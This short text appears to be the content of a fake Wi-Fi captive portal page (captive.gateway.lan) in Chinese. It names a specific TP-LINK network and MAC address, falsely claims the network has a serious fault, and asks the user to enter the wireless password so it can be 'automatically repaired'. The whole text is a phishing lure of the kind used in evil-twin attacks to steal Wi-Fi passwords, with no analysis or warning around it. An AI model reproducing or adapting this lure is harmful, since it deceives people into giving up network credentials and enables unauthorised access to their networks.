 captive.gateway.lan
TP-LINK_465152
登录
取消
TP-LINK_465152 (94:0C:6D:46:51:52)
您的网络出现了严重问题,请输入密码来自动修复
请输入您的无线网络密码:
提交并修复